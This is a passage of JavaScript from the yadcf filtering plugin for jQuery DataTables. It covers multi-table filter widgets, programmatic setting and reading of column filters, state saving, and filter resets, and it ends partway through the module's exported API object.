                params = {};
            }

            if (typeof params === 'string') {
                tmpParams = params;
                params = {};
                params.filters_position = tmpParams;
            }
            if (params.filters_position === undefined || params.filters_position === 'header') {
                params.filters_position = 'thead';
            } else {
                params.filters_position = 'tfoot';
            }
            if (params.language !== undefined) {
                for (tmpParams in placeholderLang) {
                    if (placeholderLang.hasOwnProperty(tmpParams)) {
                        if (params.language[tmpParams] !== undefined) {
                            placeholderLang[tmpParams] = params.language[tmpParams];
                        }
                    }
                }
            }
            $(document).data(instance.selector + "_filters_position", params.filters_position);

            if ($(instance.selector).length === 1) {
                setOptions(instance.selector, options_arg, params);
                initAndBindTable(instance, instance.selector, 0, oTable);
            } else {
                for (i; i < $(instance.selector).length; i++) {
                    $.fn.dataTableExt.iApiIndex = i;
                    selector = instance.selector + ":eq(" + i + ")";
                    setOptions(instance.selector, options_arg, params);
                    initAndBindTable(instance, selector, i, oTable);
                }
                $.fn.dataTableExt.iApiIndex = 0;
            }
        }

        function appendFiltersMultipleTables(tablesArray, tablesSelectors, colObjDummy) {
            var filter_selector_string = "#" + colObjDummy.filter_container_id,
                $filter_selector = $(filter_selector_string).find(".yadcf-filter"),
                table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendlyNew(tablesSelectors),
                options_tmp,
                ii,
                column_number_str = columnsArrayToString(colObjDummy.column_number).column_number_str,
                tableTmp,
                tableTmpArr,
                tableTmpArrIndex,
                filterOptions = getOptions(tablesSelectors + '_' + column_number_str)[column_number_str],
                column_number_index,
                columnsTmpArr,
                settingsDt,
                tmpStr,
                columnForStateSaving;

            //add a wrapper to hold both filter and reset button
            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-" + table_selector_jq_friendly + '-' + column_number_str + "\" class=\"yadcf-filter-wrapper\"></div>");
            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";
            if (column_number_str.indexOf('_') !== -1) {
                columnForStateSaving = column_number_str.split('_')[0];
            } else {
                columnForStateSaving = column_number_str;
            }

            switch (filterOptions.filter_type) {
                case 'text':
                    $(filter_selector_string).append("<input type=\"text\" id=\"yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "\" class=\"yadcf-filter\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);" +
                        "' placeholder='" + filterOptions.filter_default_label + "'" + " onkeyup=\"yadcf.textKeyUpMultiTables('" + tablesSelectors + "',event,'" + column_number_str + "');\"></input>");
                    if (filterOptions.filter_reset_button_text !== false) {
                        $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" " + " id=\"yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "-reset\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                            "onclick=\"yadcf.stopPropagation(event);yadcf.textKeyUpMultiTables('" + tablesSelectors + "', event,'" + column_number_str + "','clear'); return false;\" class=\"yadcf-filter-reset-button " + filterOptions.reset_button_style_class + "\">" + filterOptions.filter_reset_button_text + "</button>");
                    }
                    if (tablesArray[0].table !== undefined) {
                        tableTmp = $('#' + tablesArray[0].table().node().id).dataTable();
                    } else {
                        tableTmp = tablesArray[0];
                    }
                    settingsDt = getSettingsObjFromTable(tableTmp);
                    if (settingsDt.aoPreSearchCols[columnForStateSaving].sSearch !== '') {
                        tmpStr = settingsDt.aoPreSearchCols[columnForStateSaving].sSearch;
                        tmpStr = yadcfParseMatchFilter(tmpStr, filterOptions.filter_match_mode);
                        $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number_str).val(tmpStr).addClass("inuse");
                    }
                    break;
                case 'select':
                case 'multi_select':
                    if (filterOptions.select_type === undefined) {
                        options_tmp = "<option data-placeholder=\"true\" value=\"" + "-1" + "\">" + filterOptions.filter_default_label + "</option>";
                    } else {
                        options_tmp = "";
                    }
                    if (filterOptions.select_type === 'select2' && filterOptions.select_type_options.placeholder !== undefined && filterOptions.select_type_options.allowClear === true) {
                        options_tmp = "<option value=\"\"></option>";
                    }
                    if (filterOptions.data === undefined) {
                        filterOptions.data = [];
                        tableTmpArr = tablesSelectors.split(',');
                        for (tableTmpArrIndex = 0; tableTmpArrIndex < tableTmpArr.length; tableTmpArrIndex++) {
                            if (tablesArray[tableTmpArrIndex].table !== undefined) {
                                tableTmp = $('#' + tablesArray[tableTmpArrIndex].table().node().id).dataTable();
                            } else {
                                tableTmp = tablesArray[tableTmpArrIndex];
                            }
                            if (isDOMSource(tableTmp)) {
                                //check if ajax source, if so, listen for dt.draw
                                columnsTmpArr = filterOptions.column_number;
                                for (column_number_index = 0; column_number_index < columnsTmpArr.length; column_number_index++) {
                                    filterOptions.column_number = columnsTmpArr[column_number_index];
                                    filterOptions.data = filterOptions.data.concat(parseTableColumn(tableTmp, filterOptions, table_selector_jq_friendly));
                                }
                                filterOptions.column_number = columnsTmpArr;
                            } else {
                                $(document).off('draw.dt', '#' + tablesArray[tableTmpArrIndex].table().node().id).on('draw.dt', '#' + tablesArray[tableTmpArrIndex].table().node().id, function (event, ui) {
                                    var options_tmp = '',
                                        ii;
                                    columnsTmpArr = filterOptions.column_number;
                                    for (column_number_index = 0; column_number_index < columnsTmpArr.length; column_number_index++) {
                                        filterOptions.column_number = columnsTmpArr[column_number_index];
                                        filterOptions.data = filterOptions.data.concat(parseTableColumn(tableTmp, filterOptions, table_selector_jq_friendly, ui));
                                    }
                                    filterOptions.column_number = columnsTmpArr;
                                    filterOptions.data = sortColumnData(filterOptions.data, filterOptions);
                                    for (ii = 0; ii < filterOptions.data.length; ii++) {
                                        options_tmp += "<option value=\"" + filterOptions.data[ii] + "\">" + filterOptions.data[ii] + "</option>";
                                    }
                                    $('#' + filterOptions.filter_container_id + ' select').empty().append(options_tmp);

                                    if (filterOptions.select_type !== undefined) {
                                        initializeSelectPlugin(filterOptions.select_type, $('#' + filterOptions.filter_container_id + ' select'), filterOptions.select_type_options);
                                        if (filterOptions.cumulative_filtering === true && filterOptions.select_type === 'chosen') {
                                            refreshSelectPlugin(filterOptions, $('#' + filterOptions.filter_container_id + ' select'));
                                        }
                                    }
                                });
                            }
                        }
                    }

                    filterOptions.data = sortColumnData(filterOptions.data, filterOptions);

                    if (tablesArray[0].table !== undefined) {
                        tableTmp = $('#' + tablesArray[0].table().node().id).dataTable();
                    } else {
                        tableTmp = tablesArray[0];
                    }
                    settingsDt = getSettingsObjFromTable(tableTmp);

                    if (typeof filterOptions.data[0] === 'object') {
                        for (ii = 0; ii < filterOptions.data.length; ii++) {
                            options_tmp += "<option value=\"" + filterOptions.data[ii].value + "\">" + filterOptions.data[ii].label + "</option>";
                        }
                    } else {
                        for (ii = 0; ii < filterOptions.data.length; ii++) {
                            options_tmp += "<option value=\"" + filterOptions.data[ii] + "\">" + filterOptions.data[ii] + "</option>";
                        }
                    }
                    if (filterOptions.filter_type === 'select') {
                        $(filter_selector_string).append("<select id=\"yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "\" class=\"yadcf-filter\" " +
                            "onchange=\"yadcf.doFilterMultiTables('" + tablesSelectors + "',event,'" + column_number_str + "')\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);'>" + options_tmp + "</select>");
                        if (settingsDt.aoPreSearchCols[columnForStateSaving].sSearch !== '') {
                            tmpStr = settingsDt.aoPreSearchCols[columnForStateSaving].sSearch;
                            tmpStr = yadcfParseMatchFilter(tmpStr, filterOptions.filter_match_mode);
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number_str).val(tmpStr).addClass("inuse");
                        }
                    } else if (filterOptions.filter_type === 'multi_select') {
                        $(filter_selector_string).append("<select multiple data-placeholder=\"" + filterOptions.filter_default_label + "\" id=\"yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "\" class=\"yadcf-filter\" " +
                            "onchange=\"yadcf.doFilterMultiTablesMultiSelect('" + tablesSelectors + "',event,'" + column_number_str + "')\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);'>" + options_tmp + "</select>");
                        if (settingsDt.aoPreSearchCols[columnForStateSaving].sSearch !== '') {
                            tmpStr = settingsDt.aoPreSearchCols[columnForStateSaving].sSearch;
                            tmpStr = yadcfParseMatchFilterMultiSelect(tmpStr, filterOptions.filter_match_mode);
                            tmpStr = tmpStr.replace(/\\/g, "");
                            tmpStr = tmpStr.split("|");
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number_str).val(tmpStr);
                        }
                    }
                    if (filterOptions.filter_type === 'select') {
                        if (filterOptions.filter_reset_button_text !== false) {
                            $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" " + " id=\"yadcf-filter-" + table_selector_jq_friendly  + '-' + column_number_str + "-reset\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                "onclick=\"yadcf.stopPropagation(event);yadcf.doFilterMultiTables('" + tablesSelectors + "', event,'" + column_number_str + "','clear'); return false;\" class=\"yadcf-filter-reset-button " + filterOptions.reset_button_style_class + "\">" + filterOptions.filter_reset_button_text + "</button>");
                        }
                    } else if (filterOptions.filter_type === 'multi_select') {
                        if (filterOptions.filter_reset_button_text !== false) {
                            $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" " + " id=\"yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "-reset\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                "onclick=\"yadcf.stopPropagation(event);yadcf.doFilterMultiTablesMultiSelect('" + tablesSelectors + "', event,'" + column_number_str + "','clear'); return false;\" class=\"yadcf-filter-reset-button " + filterOptions.reset_button_style_class + "\">" + filterOptions.filter_reset_button_text + "</button>");
                        }
                    }

                    if (filterOptions.select_type !== undefined) {
                        initializeSelectPlugin(filterOptions.select_type, $("#yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str), filterOptions.select_type_options);
                        if (filterOptions.cumulative_filtering === true && filterOptions.select_type === 'chosen') {
                            refreshSelectPlugin(filterOptions, $("#yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str));
                        }
                    }
                    break;
                default:
                    alert('Filters Multiple Tables does not support ' + filterOptions.filter_type);
            }
        }

        function initMultipleTables(tablesArray, filtersOptions) {
            var i,
                tablesSelectors = '',
                default_options = {
                    filter_type : "text",
                    filter_container_id: '',
                    filter_reset_button_text: 'x',
                    case_insensitive: true
                },
                columnsObjKey,
                columnsObj,
                columnsArrIndex,
                column_number_str,
                dummyArr;

            for (columnsArrIndex = 0; columnsArrIndex < filtersOptions.length; columnsArrIndex++) {
                dummyArr = [];
                columnsObj = filtersOptions[columnsArrIndex];
                if (columnsObj.filter_default_label === undefined) {
                    if (columnsObj.filter_type === "select" || columnsObj.filter_type === 'custom_func') {
                        columnsObj.filter_default_label = "Select value";
                    } else if (columnsObj.filter_type === "multi_select" || columnsObj.filter_type === 'multi_select_custom_func') {
                        columnsObj.filter_default_label = "Select values";
                    } else if (columnsObj.filter_type === "auto_complete" || columnsObj.filter_type === "text") {
                        columnsObj.filter_default_label = 'Type to filter';
                    } else if (columnsObj.filter_type === "range_number" || columnsObj.filter_type === "range_date") {
                        columnsObj.filter_default_label = ["from", "to"];
                    } else if (columnsObj.filter_type === "date") {
                        columnsObj.filter_default_label = "Select a date";
                    }
                }
                columnsObj = $.extend({}, default_options, columnsObj);

                column_number_str = columnsArrayToString(columnsObj.column_number).column_number_str;
                columnsObj.column_number_str = column_number_str;

                dummyArr.push(columnsObj);
                tablesSelectors = '';
                for (i = 0; i < tablesArray.length; i++) {
                    if (tablesArray[i].table !== undefined) {
                        tablesSelectors += tablesArray[i].table().node().id + ',';
                    } else {
                        tablesSelectors += getSettingsObjFromTable(tablesArray[i]).sTableId;
                    }
                }
                tablesSelectors = tablesSelectors.substring(0, tablesSelectors.length - 1);

                setOptions(tablesSelectors + '_' + column_number_str, dummyArr);
                oTables[tablesSelectors] = tablesArray;
                appendFiltersMultipleTables(tablesArray, tablesSelectors, columnsObj);
            }
        }

        function initMultipleColumns(table, filtersOptions) {
            var tablesArray = [];
            tablesArray.push(table);
            initMultipleTables(tablesArray, filtersOptions);
        }

        function stopPropagation(evt) {
            if (evt.stopPropagation !== undefined) {
                evt.stopPropagation();
            } else {
                evt.cancelBubble = true;
            }
        }

        function preventDefaultForEnter(evt) {
            if (evt.keyCode === 13) {
                if (evt.preventDefault) {
                    evt.preventDefault();
                } else {
                    evt.returnValue = false;
                }
            }
        }

        //--------------------------------------------------------
        function exInternalFilterColumnAJAXQueue(table_arg, col_filter_arr) {
            return function () {
                exFilterColumn(table_arg, col_filter_arr, true);
            };
        }

        function exFilterColumn(table_arg, col_filter_arr, ajaxSource) {
            var table_selector_jq_friendly,
                j,
                tmpStr,
                column_number,
                column_position,
                filter_value,
                fromId,
                toId,
                sliderId,
                optionsObj,
                min,
                max,
                exclude = false;
            //check if the table arg is from new datatables API (capital "D")
            if (table_arg.settings !== undefined) {
                table_arg = table_arg.settings()[0].oInstance;
            }
            table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);
            if (isDOMSource(table_arg) || ajaxSource === true) {
                for (j = 0; j < col_filter_arr.length; j++) {
                    column_number = col_filter_arr[j][0];
                    column_position = column_number;
                    exclude = false;
                    if (plugins[table_selector_jq_friendly] !== undefined && (plugins[table_selector_jq_friendly] !== undefined && plugins[table_selector_jq_friendly].ColReorder !== undefined)) {
                        column_position = plugins[table_selector_jq_friendly].ColReorder[column_number];
                    }
                    optionsObj = getOptions(table_arg.selector)[column_number];
                    filter_value = col_filter_arr[j][1];

                    switch (optionsObj.filter_type) {
                        case 'auto_complete':
                        case 'text':
                        case 'date':
                            if (filter_value !== undefined && filter_value.indexOf('_exclude_') !== -1) {
                                exclude = true;
                                filter_value = filter_value.replace('_exclude_', '');
                            }
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(filter_value);
                            if (filter_value !== '') {
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass('inuse');
                            } else {
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).removeClass('inuse');
                            }
                            tmpStr = yadcfMatchFilterString(table_arg, column_position, filter_value, optionsObj.filter_match_mode, false, exclude);
                            table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = tmpStr;
                            break;
                        case 'select':
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(filter_value);
                            if (filter_value !== '') {
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass('inuse');
                            } else {
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).removeClass('inuse');
                            }
                            tmpStr = yadcfMatchFilterString(table_arg, column_position, filter_value, optionsObj.filter_match_mode, false);
                            table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = tmpStr;
                            if (optionsObj.select_type !== undefined) {
                                refreshSelectPlugin(optionsObj, $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number), '-1');
                            }
                            break;
                        case 'multi_select':
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(filter_value);
                            tmpStr = yadcfMatchFilterString(table_arg, column_position, filter_value, optionsObj.filter_match_mode, true);
                            table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = tmpStr;
                            if (optionsObj.select_type !== undefined) {
                                refreshSelectPlugin(optionsObj, $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number), '-1');
                            }
                            break;
                        case 'range_date':
                            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-date-' + column_number;
                            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-date-' + column_number;
                            $('#' + fromId).val(filter_value.from);
                            if (filter_value.from !== '') {
                                $('#' + fromId).addClass('inuse');
                            } else {
                                $('#' + fromId).removeClass('inuse');
                            }
                            $('#' + toId).val(filter_value.to);
                            if (filter_value.to !== '') {
                                $('#' + toId).addClass('inuse');
                            } else {
                                $('#' + toId).removeClass('inuse');
                            }
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                min = filter_value.from;
                                max = filter_value.to;
                                table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = min + '-yadcf_delim-' + max;
                            }
                            saveStateSave(table_arg, column_number, table_selector_jq_friendly, filter_value.from, filter_value.to);
                            break;
                        case 'range_number':
                            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-' + column_number;
                            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-' + column_number;
                            $('#' + fromId).val(filter_value.from);
                            if (filter_value.from !== '') {
                                $('#' + fromId).addClass('inuse');
                            } else {
                                $('#' + fromId).removeClass('inuse');
                            }
                            $('#' + toId).val(filter_value.to);
                            if (filter_value.to !== '') {
                                $('#' + toId).addClass('inuse');
                            } else {
                                $('#' + toId).removeClass('inuse');
                            }
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = filter_value.from + '-yadcf_delim-' + filter_value.to;
                            }
                            saveStateSave(table_arg, column_number, table_selector_jq_friendly, filter_value.from, filter_value.to);
                            break;
                        case 'range_number_slider':
                            sliderId = 'yadcf-filter-' + table_selector_jq_friendly + '-slider-' + column_number;
                            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-min_tip-' + column_number;
                            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-max_tip-' + column_number;
                            if (filter_value.from !== '') {
                                min = $('#' + fromId).closest('.yadcf-filter-range-number-slider').find(".yadcf-filter-range-number-slider-min-tip-hidden").text();
                                max = $('#' + fromId).closest('.yadcf-filter-range-number-slider').find(".yadcf-filter-range-number-slider-max-tip-hidden").text();
                                $('#' + fromId).text(filter_value.from);
                                if (min !== filter_value.from) {
                                    $('#' + fromId).parent().addClass('inuse');
                                    $('#' + fromId).parent().parent().find('ui-slider-range').addClass('inuse');
                                } else {
                                    $('#' + fromId).parent().removeClass('inuse');
                                    $('#' + fromId).parent().parent().find('ui-slider-range').removeClass('inuse');
                                }
                                $('#' + sliderId).slider('values', 0, filter_value.from);
                            }
                            if (filter_value.to !== '') {
                                $('#' + toId).text(filter_value.to);
                                if (max !== filter_value.to) {
                                    $('#' + toId).parent().addClass('inuse');
                                    $('#' + toId).parent().parent().find('.ui-slider-range').addClass('inuse');
                                } else {
                                    $('#' + toId).parent().removeClass('inuse');
                                    $('#' + toId).parent().parent().find('.ui-slider-range').removeClass('inuse');
                                }
                                $('#' + sliderId).slider('values', 1, filter_value.to);
                            }
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = filter_value.from + '-yadcf_delim-' + filter_value.to;
                            }
                            saveStateSave(table_arg, column_number, table_selector_jq_friendly, filter_value.from, filter_value.to);
                            break;
                        case 'custom_func':
                        case 'multi_select_custom_func':
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(filter_value);
                            if (filter_value !== '') {
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass('inuse');
                            } else {
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).removeClass('inuse');
                            }
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = filter_value;
                            }
                            if (optionsObj.select_type !== undefined) {
                                refreshSelectPlugin(optionsObj, $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number), filter_value);
                            }
                            saveStateSave(table_arg, column_number, table_selector_jq_friendly, filter_value, '');
                            break;
                    }
                }
                if (table_arg.fnSettings().oFeatures.bServerSide !== true) {
                    table_arg.fnDraw();
                } else {
                    setTimeout(function () {
                        table_arg.fnDraw();
                    }, 10);
                }
            } else {
                exFilterColumnQueue.push(exInternalFilterColumnAJAXQueue(table_arg, col_filter_arr));
            }
        }

        function exGetColumnFilterVal(table_arg, column_number) {
            var retVal,
                fromId,
                toId,
                table_selector_jq_friendly,
                optionsObj,
                $filterElement;

            //check if the table arg is from new datatables API (capital "D")
            if (table_arg.settings !== undefined) {
                table_arg = table_arg.settings()[0].oInstance;
            }

            optionsObj = getOptions(table_arg.selector)[column_number];
            table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);

            $filterElement = $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number);
            switch (optionsObj.filter_type) {
                case 'select':
                case 'custom_func':
                    retVal = $filterElement.val();
                    if (retVal === '-1') {
                        retVal = '';
                    }
                    break;
                case 'auto_complete':
                case 'text':
                case 'date':
                    retVal = $filterElement.val();
                    if ($filterElement.prev().hasClass('yadcf-exclude-wrapper') && $filterElement.prev().find('input').prop('checked') === true) {
                        retVal = '_exclude_' + retVal;
                    }
                    break;
                case 'multi_select':
                    retVal = $filterElement.val();
                    if (retVal === null) {
                        retVal = '';
                    }
                    break;
                case 'range_date':
                    retVal = {};
                    fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-date-' + column_number;
                    toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-date-' + column_number;

                    retVal.from = $('#' + fromId).val();
                    retVal.to = $('#' + toId).val();
                    break;
                case 'range_number':
                    retVal = {};
                    fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-' + column_number;
                    toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-' + column_number;

                    retVal.from = $('#' + fromId).val();
                    retVal.to = $('#' + toId).val();
                    break;
                case 'range_number_slider':
                    retVal = {};
                    fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-min_tip-' + column_number;
                    toId = 'yadcf-filter-' + table_selector_jq_friendly + '-max_tip-' + column_number;

                    retVal.from = $('#' + fromId).text();
                    retVal.to = $('#' + toId).text();

                    break;
                default:
                    console.log('exGetColumnFilterVal error: no such filter_type: ' + optionsObj.filter_type);
            }
            return retVal;
        }

        function clearStateSave(oTable, column_number, table_selector_jq_friendly) {
            var yadcfState;
            if (oTable.fnSettings().oFeatures.bStateSave === true) {
                if (!oTable.fnSettings().oLoadedState) {
                    oTable.fnSettings().oLoadedState = {};
                    oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
                }
                if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                    oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] = undefined;
                } else {
                    yadcfState = {};
                    yadcfState[table_selector_jq_friendly] = [];
                    yadcfState[table_selector_jq_friendly][column_number] = undefined;
                    oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                }
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }
        }

        function saveStateSave(oTable, column_number, table_selector_jq_friendly, from, to) {
            var yadcfState;
            if (oTable.fnSettings().oFeatures.bStateSave === true) {
                if (!oTable.fnSettings().oLoadedState) {
                    oTable.fnSettings().oLoadedState = {};
                }
                if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                    oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] = {
                        'from' : from,
                        'to' : to
                    };
                } else {
                    yadcfState = {};
                    yadcfState[table_selector_jq_friendly] = [];
                    yadcfState[table_selector_jq_friendly][column_number] = {
                        'from' : from,
                        'to' : to
                    };
                    oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                }
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }
        }

        function exResetAllFilters(table_arg, noRedraw, columns) {
            var table_selector_jq_friendly,
                column_number,
                fromId,
                toId,
                sliderId,
                tableOptions,
                optionsObj,
                columnObjKey,
                settingsDt = getSettingsObjFromTable(table_arg),
                i,
                $filterElement;

            //check if the table arg is from new datatables API (capital "D")
            if (table_arg.settings !== undefined) {
                table_arg = table_arg.settings()[0].oInstance;
            }
            tableOptions = getOptions(table_arg.selector);
            table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);
            settingsDt = getSettingsObjFromTable(table_arg);

            for (columnObjKey in tableOptions) {
                if (tableOptions.hasOwnProperty(columnObjKey)) {
                    optionsObj = tableOptions[columnObjKey];
                    column_number = optionsObj.column_number;

                    if (columns !== undefined && $.inArray(column_number, columns) === -1) {
                        continue;
                    }
                    $(document).removeData("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val");

                    $filterElement = $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number);

                    switch (optionsObj.filter_type) {
                        case 'select':
                        case 'custom_func':
                            $filterElement.val('-1').removeClass('inuse');
                            table_arg.fnSettings().aoPreSearchCols[column_number].sSearch = '';
                            if (optionsObj.select_type !== undefined) {
                                refreshSelectPlugin(optionsObj, $filterElement, '-1');
                            }
                            break;
                        case 'auto_complete':
                        case 'text':
                        case 'date':
                            $filterElement.val('').removeClass('inuse');
                            table_arg.fnSettings().aoPreSearchCols[column_number].sSearch = '';
                            if ($filterElement.prev().hasClass('yadcf-exclude-wrapper')) {
                                $filterElement.prev().find('input').prop('checked', false);
                            }
                            break;
                        case 'multi_select':
                        case 'multi_select_custom_func':
                            $filterElement.val('-1');
                            $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", undefined);
                            table_arg.fnSettings().aoPreSearchCols[column_number].sSearch = '';
                            if (optionsObj.select_type !== undefined) {
                                refreshSelectPlugin(optionsObj, $filterElement, '-1');
                            }
                            break;
                        case 'range_date':
                            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-date-' + column_number;
                            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-date-' + column_number;
                            $('#' + fromId).val('');
                            $('#' + fromId).removeClass('inuse');
                            $('#' + toId).val('');
                            $('#' + toId).removeClass('inuse');
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                table_arg.fnSettings().aoPreSearchCols[column_number].sSearch = '';
                            }
                            clearStateSave(table_arg, column_number, table_selector_jq_friendly);
                            break;
                        case 'range_number':
                            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-' + column_number;
                            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-' + column_number;
                            $('#' + fromId).val('');
                            $('#' + fromId).removeClass('inuse');
                            $('#' + toId).val('');
                            $('#' + toId).removeClass('inuse');
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                table_arg.fnSettings().aoPreSearchCols[column_number].sSearch = '';
                            }
                            clearStateSave(table_arg, column_number, table_selector_jq_friendly);
                            break;
                        case 'range_number_slider':
                            sliderId = 'yadcf-filter-' + table_selector_jq_friendly + '-slider-' + column_number;
                            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-min_tip-' + column_number;
                            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-max_tip-' + column_number;
                            $('#' + fromId).text('');
                            $('#' + fromId).parent().removeClass('inuse');
                            $('#' + fromId).parent().parent().find('ui-slider-range').removeClass('inuse');
                            $('#' + toId).text('');
                            $('#' + toId).parent().removeClass('inuse');
                            $('#' + toId).parent().parent().find('.ui-slider-range').removeClass('inuse');
                            $('#' + sliderId).slider("option", "values", [$('#' + fromId).parent().parent().find('.yadcf-filter-range-number-slider-min-tip-hidden').text(), $('#' + fromId).parent().parent().find('.yadcf-filter-range-number-slider-max-tip-hidden').text()]);
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                table_arg.fnSettings().aoPreSearchCols[column_number].sSearch = '';
                            }
                            clearStateSave(table_arg, column_number, table_selector_jq_friendly);
                            break;
                    }

                }
            }
            if (noRedraw !== true) {
                //clear global filter
                settingsDt.oPreviousSearch.sSearch = '';
                if (settingsDt.aanFeatures.f !== undefined) {
                    for (i = 0; i < settingsDt.aanFeatures.f.length; i++) {
                        $('input', settingsDt.aanFeatures.f[i]).val('');
                    }
                }
                //end of clear global filter
                table_arg.fnDraw(settingsDt);
            }
        }

        function exResetFilters(table_arg, columns, noRedraw) {
            exResetAllFilters(table_arg, noRedraw, columns);
        }

        function exFilterExternallyTriggered(table_arg) {
            var columnsObj,
                columnObjKey,
                columnObj,
                filterValue,
                filtersValuesSingleElem,
                filtersValuesArr = [];

            //check if the table arg is from new datatables API (capital "D")
            if (table_arg.settings !== undefined) {
                table_arg = table_arg.settings()[0].oInstance;
            }
            columnsObj = getOptions(table_arg.selector);

            for (columnObjKey in columnsObj) {
                if (columnsObj.hasOwnProperty(columnObjKey)) {
                    columnObj = columnsObj[columnObjKey];
                    filterValue = exGetColumnFilterVal(table_arg, columnObj.column_number);
                    filtersValuesSingleElem = [];
                    filtersValuesSingleElem.push(columnObj.column_number);
                    filtersValuesSingleElem.push(filterValue);
                    filtersValuesArr.push(filtersValuesSingleElem);
                }
            }
            exFilterColumn(table_arg, filtersValuesArr, true);
        }

        return {
            init : init,
            doFilter : doFilter,
            doFilterMultiSelect : doFilterMultiSelect,
            doFilterAutocomplete : doFilterAutocomplete,
            autocompleteKeyUP : autocompleteKeyUP,
            getOptions : getOptions,
            rangeNumberKeyUP : rangeNumberKeyUP,
            rangeDateKeyUP : rangeDateKeyUP,
            rangeClear: rangeClear,
            rangeNumberSliderClear : rangeNumberSliderClear,
            stopPropagation : stopPropagation,
            exFilterColumn: exFilterColumn,
            exGetColumnFilterVal : exGetColumnFilterVal,
            exResetAllFilters: exResetAllFilters,
            dateKeyUP : dateKeyUP,
            dateSelectSingle : dateSelectSingle,
            textKeyUP : textKeyUP,
            doFilterCustomDateFunc : doFilterCustomDateFunc,
            eventTargetFixUp : eventTargetFixUp,
            initMultipleTables: initMultipleTables,
            initMultipleColumns: initMultipleColumns,
            textKeyUpMultiTables: textKeyUpMultiTables,
            doFilterMultiTables: doFilterMultiTables,
            doFilterMultiTablesMultiSelect: doFilterMultiTablesMultiSelect,
